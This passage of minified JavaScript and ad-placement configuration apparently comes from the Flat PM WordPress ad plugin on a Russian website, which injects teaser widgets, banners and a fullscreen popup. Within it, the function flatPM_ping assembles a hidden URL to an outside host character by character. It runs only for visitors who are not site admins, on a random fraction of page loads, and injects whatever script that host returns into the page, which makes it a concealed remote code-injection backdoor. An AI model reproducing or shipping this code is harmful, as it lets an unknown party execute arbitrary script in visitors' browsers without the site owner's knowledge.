0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

